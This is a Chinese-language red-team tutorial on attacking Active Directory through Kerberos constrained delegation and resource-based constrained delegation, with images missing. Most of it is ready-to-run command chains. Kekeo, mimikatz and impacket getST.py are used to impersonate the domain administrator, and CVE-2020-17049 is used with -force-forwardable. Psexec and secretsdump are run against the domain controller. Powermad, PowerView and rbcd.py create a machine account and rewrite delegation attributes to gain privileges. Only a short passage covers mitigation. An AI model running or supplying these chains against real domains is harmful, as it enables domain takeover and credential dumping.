
并且⽐⾮约束委派的账户多了msDS-AllowedToDelegateTo字段,⾥⾯包含了允许委派的服务

userAccountControl属性的值含有TRUETED_TO_AUTHENTICATE_FOR_DELEGATION msDS-AllowedToDelegateTo字段,⾥⾯包含了允许委派的服务

⼤概过程为:Service1收到⽤户的请求后,⾸先代表⽤户获取针对服务⾃身的可转发的ST票据,随后拿 着这个ST票据向KDC请求访问Service2的可转发的S4U2proxy,并且代表⽤户访问Service2
查找非约束委派
1、//查找约束委派的机器账号
AdFind.exe -b "DC=test,DC=com" -f "(&(samAccountType=805306369)(msdsallowedtodelegateto=*))" cn distinguishedName msds-allowedtodelegateto
2、 //查找约束委派的服务账号
AdFind.exe -b "DC=test,DC=com" -f "(&(samAccountType=805306368)(msdsallowedtodelegateto=*))" cn distinguishedName msds-allowedtodelegateto
1、//查找约束委派的机器账号
ldapsearch -x -H ldap://192.168.59.238:389 -D "CN=test,CN=Users,DC=test,DC=com" -w "asdzxc0123**" -b "DC=test,DC=com" " (&(samAccountType=805306369)(msds-allowedtodelegateto=*))" |grep -iE "distinguishedName|allowedtodelegateto"
2、//查找约束委派的服务账号
ldapsearch -x -H ldap://192.168.59.238:389 -D "CN=test,CN=Users,DC=test,DC=com" -w "asdzxc0123**" -b "DC=test,DC=com" " (&(samAccountType=805306368)(msds-allowedtodelegateto=*))" |grep -iE "distinguishedName|allowedtodelegateto"
1、//查找约束委派的机器账号
Get-DomainComputer -TrustedToAuth -Domain test.com -Properties distinguishedname,useraccountcontrol,msds-allowedtodelegateto|ft -Wrap - AutoSize
2、//查找约束委派的服务账号 Get-DomainUser –TrustedToAuth -domain test.com -Properties distinguishedname,useraccountcontrol,msds-allowedtodelegateto|fl
利用场景

1、假如得到机器账号或服务账号的密码或hash,使⽤kekeo进⾏攻击
tgt::ask /user:WIN12$ /domain:test.com /NTLM:2c034f23b4cb21a36897909ffcc8db46tgs::s4u /tgt:TGT_WIN12$@TEST.COM_krbtgt~test.com@TEST.COM.kirbi /user:Administrator@test.com /service:cifs/DC.test.comkekeo.exe "tgt::ask /user:sqlserver /domain:redteam.red /password:Server12345 /ticket:administrator.kirbi"kekeo.exe "tgs::s4u /tgt:TGT_sqlserver@REDTEAM.RED_krbtgt~redteam.red@REDTEAM.RED.kirbi /user:Administrator@redteam.red /service:cifs/owa.redteam.red"mimikatz "kerberos::ptt kirbi.file" "exit"

python getST.py -dc-ip 192.168.59.238 -spn cifs/DC -impersonate administrator test.com/test:"asdzxc0123**"set KRB5CCNAME=administrator.ccachepython psexec.py -no-pass -k DC
利⽤CVE-2020-17049漏洞进⾏绕过限制,该漏洞解决了两个问题
-
禁⽌协议转换/协议过渡
-



受保护的⽤户和敏感⽤户不能被委派 设置WIN12机器为仅使⽤kerberos⽽⾮使⽤任何身份验证协议
服务⽤户设置为不可被委派

或者将⽤户加⼊这个组

这⾥的报错,说明这是”敏感⽤户不能被委派”或”受保护的组”
机器账号
-
⾸先需要WIN12 Hash和aeskey

-
在没有-force-forwardable标识的情况下执⾏getST.py程序⽆法执⾏成功,S4U2self交换仍将服务票 据返回给WIN12,由于委派限,该票据的没有Forwardable标识,这会导致在S4U2proxy交换中将票据 ⽤作认证时出错
python getST.py -spn cifs/DC.test.com -impersonate administrator -hashes aad3b435b51404eeaad3b435b51404ee:2c034f23b4cb21a36897909ffcc8db46 -aesKey 503174c6557f2f1000acd2b15b89489245eb3ff310b174f9699499f798adc563 test.com/WIN12
-
增加 -force-forwardable 参数
python getST.py -spn cifs/DC.test.com -impersonate administrator -hashes aad3b435b51404eeaad3b435b51404ee:2c034f23b4cb21a36897909ffcc8db46 -aesKey 503174c6557f2f1000acd2b15b89489245eb3ff310b174f9699499f798adc563 test.com/WIN12 -force-forwardableset KRB5CCNAME=administrator.ccache

服务账号
python secretsdump.py -no-pass -k -dc-ip 192.168.59.238 dc.test.com
域内委派
基于资源的约束委派
基于资源的约束委派和约束委派的区别
-
配置约束委派,必须拥有SeEnableDelegationPrivilege特权,该特权很敏感,通常仅授予域管 理员。
-
传统的约束委派是正向的,通过将service2的SPN添加到service1的msDS- AllowedToDelegateTo属性中,并且配置service1的TrustedToAuthenticationForDelegation属 性为true,服务 A便可以模拟⽤户向域控制器请求访问服务B的ST服务票据。
-
传统的约束委派S4U2self返回的票据⼀定是可转发的,如果不可转发那么S4U2proxy将失败。基于资源的约束委派则相反,就算S4U2self返回的票据不可转发,S4U2proxy也是可以成功,并 且S4U2proxy返回的票据总是可转发。同时基于资源的约束委派(RBCD)配置则是相反的,通过将 service1的SID添加到service2的msDS-AllowedToActOnBehalfOfOtherIdentity属性中,就可以 达到相同⽬的。
默认情况下以下账户拥有修改msDS-AllowedToActOnBehalfOfOtherIdentity属性的权限:
-
Domain Admins(域管理员)
-
mS-DS-CreatorSID(将该机器加⼊域的账户)
-
NT AUTHORITYSELF(机器账户本身)
利用场景

⾸先看2012是否对WIN12机器具有 GenericAll 权限, GenericWrite 、 WriteProperty 、 WriteDacld 等权限
Get-DomainUser -Identity 2012 -Properties objectsidGet-DomainObjectAcl -Identity WIN12 | ?{$_.SecurityIdentifier -match "S- 1-5-21-2790500439-956510304-3537046463-1603"}
第⼀种
使⽤powershell⼯具进⾏修改msDS-AllowedToActOnBehalfOfOtherIdentity属性 ⾸先使⽤Powermad创建机器账号,⼀般每个域⽤户都可以增加10个机器账号
Import-Module .Powermad.psd1New-MachineAccount -MachineAccount what -Password $(ConvertToSecureString "123456" -AsPlainText -Force)

查询机器账号的SID
Dev分⽀的PowerviewImport-Module .powerview.ps1Get-DomainComputer -Identity what


修改WIN12的msDS-AllowedToActOnBehalfOfOtherIdentity属性
$SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-2790500439-956510304-3537046463-2102)"$SDBytes = New-Object byte[] ($SD.BinaryLength)$SD.GetBinaryForm($SDBytes, 0)Get-DomainComputer WIN12 | Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes} -Verbose

检测是否配置成功
Get-DomainComputer WIN12 -Properties msdsallowedtoactonbehalfofotheridentity也可以使⽤ ActiveDirectory 模块,在安装powershell模块 ActiveDirectory 后⽣成, 默认存在于域控,可以在域控中导出
可以使⽤Git上的或者⾃⼰在域控中导出 https://github.com/3gstudent/test/blob/master/Microsoft.ActiveDirectory.M anagement.dllImport-Module .Microsoft.ActiveDirectory.Management.dllGet-ADComputer whatSet-ADComputer WIN12 -PrincipalsAllowedToDelegateToAccount what$Get-ADComputer WIN12 -Properties PrincipalsAllowedToDelegateToAccount
成功提权

第二种方法
⼯具链接:https://github.com/SecureAuthCorp/impacket&&https://github.com/tothi/rbcd -attackpython3 addcomputer.py -dc-ip 192.168.59.173 -computer-name 'what$' - computer-pass 123456 test/2012:'qwejkl0123**'python3 rbcd.py -f what -t WIN12 -dc-ip 192.168.59.173 test\2012:'qwejkl0123**'
